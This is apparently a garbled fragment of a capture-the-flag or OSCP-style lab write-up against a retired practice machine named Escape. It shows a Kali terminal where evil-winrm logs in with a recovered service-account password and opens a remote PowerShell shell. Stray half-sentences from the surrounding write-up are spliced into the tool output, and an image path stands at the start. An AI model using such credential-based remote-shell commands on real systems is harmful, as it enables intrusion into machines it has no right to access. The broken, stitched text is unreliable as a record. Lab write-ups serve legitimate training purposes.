 ┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Escape]
└─$ evil-winrm -u sql_svc -p 'REGGIE1234ronnie' -i 10.10.11.202
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
is to force the SQL service to authenticate to our
nning as a user account, there is a high chance that
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents>